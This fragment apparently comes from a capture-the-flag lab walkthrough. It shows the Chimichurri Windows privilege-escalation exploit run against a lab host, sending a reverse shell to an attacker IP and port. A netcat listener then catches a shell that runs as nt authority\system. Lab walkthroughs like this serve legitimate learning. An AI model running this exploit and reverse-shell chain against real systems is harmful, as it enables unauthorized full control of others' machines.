 .\churri.exe
.\churri.exe
/Chimichurri/—>This exploit gives you a Local System shell <BR>/Chimichurri/—>Usage: Chimichurri.exe ipaddress port <BR>
.\churri.exe 10.10.14.16 4321
.\churri.exe 10.10.14.16 4321
/Chimichurri/—>This exploit gives you a Local System shell <BR>/Chimichurri/—>Changing registry values...<BR>/Chimichurri/—>Got SYSTEM token...<BR>/Chim
ichurri/—>Running reverse shell...<BR>/Chimichurri/—>Restoring default registry values...<BR>
c:\Windows\Temp>
└─$ rlwrap nc -lkvnp 4321
listening on [any] 4321 ...
connect to [10.10.14.16] from (UNKNOWN) [10.10.10.5] 49209
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
whoami
whoami
nt authority\system
c:\Windows\Temp>